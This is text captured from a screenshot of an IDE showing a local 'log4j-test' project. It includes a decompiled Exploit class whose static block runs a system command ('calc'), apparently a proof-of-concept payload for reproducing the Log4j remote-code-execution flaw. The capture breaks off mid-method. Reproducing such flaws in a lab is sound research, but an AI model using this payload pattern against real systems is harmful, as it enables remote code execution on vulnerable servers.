 og4j-test › src › main › java › Exploit.class
Project
LogTest.java × app.log × exp.java × Exploit.class × pom.xml (log4j-test) ×
log4j-test D:\mypro\log4j-test
.idea
conf
logs
app.log
src
main
java
App
exp.java
Exploit
Exploit.class
LogTest
resources
log4j2.properties
test
target
log4j-test.iml
pom.xml
External Libraries
< 1.8 > c:\myprogram\java\jdk1.8.0_101
Maven: org.apache.logging.log4j:log4j-api:2
Maven: org.apache.logging.log4j:log4j-core:
Decompiled .class file, bytecode version: 52.0 (Java 8)
1 //
2 // Source code recreated from a .class file by IntelliJ IDEA
3 // (powered by FernFlower decompiler)
4 //
5
6 class Exploit {
7 Exploit() {
8 }
9
10 static {
11 try {
12 Runtime var0 = Runtime.getRuntime();
13 Process var1 = var0.exec("calc");
14 var1.waitFor();
15 } catch (Exception var2) {
16 var2.printStackTrace();